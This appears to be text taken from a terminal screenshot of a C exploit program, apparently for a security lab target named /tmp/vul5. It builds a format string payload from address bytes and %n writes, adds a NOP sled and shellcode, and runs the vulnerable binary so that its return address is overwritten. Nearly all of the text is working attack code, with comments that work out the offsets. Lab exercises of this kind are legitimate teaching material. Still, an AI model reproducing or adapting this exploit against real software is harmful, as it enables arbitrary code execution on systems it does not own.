 Terminal File Edit View Search Terminal Help
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include "shellcode.h"
#define TARGET "/tmp/vul5"
int main(void)
{
char payload[400];
char *format = "\xff\xff\xff\xff\x1c\xfb\xff\xbf"
"\xff\xff\xff\xff\x1d\xfb\xff\xbf"
"\xff\xff\xff\xff\x1e\xfb\xff\xbf"
"\xff\xff\xff\xff\x1f\xfb\xff\xbf"
"%133u%n" //32 +133+0x55 = 0xa5
"%89u%n" //0xa5 + 89 = 0xfe
"%257u%n" //0xfe + 257 = 0x1ff ==> 0xff
"%192u%n"; //0x1ff + 192 = 0x2bf ==> 0xbf
//arg is start at 0xbffffe55,we need 32 bytes + some bytes for the input above
//so let's set the return address to 0xbffffe55+80=0xbffffea5
//and copy the shellcode to 0xbffffeb5,,which is 0xbffffe61+96
memset(payload,'\x90',400);
memcpy(payload,format,strlen(format));
memcpy(payload + 96,shellcode,strlen(shellcode));
char *args[] = { TARGET, payload, NULL };
char *env[] = { NULL };
execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");
return 0;
}
~
~